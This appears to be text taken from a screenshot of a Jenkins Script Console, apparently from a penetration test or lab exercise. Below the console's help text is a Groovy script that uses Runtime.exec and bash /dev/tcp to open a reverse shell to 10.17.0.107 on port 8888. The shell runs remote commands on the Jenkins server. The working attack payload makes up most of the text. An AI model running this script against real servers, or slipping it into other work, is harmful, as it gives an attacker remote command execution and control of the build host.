 127.0.0.1:4444/script
search
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the se
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.17.0.107/8888;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()